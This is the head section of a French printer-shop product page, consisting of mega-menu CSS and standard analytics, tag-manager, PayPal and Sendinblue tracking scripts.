    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":8426063,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"58cca66a7d0179fa4eeb32ba586e24c9a195e356"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
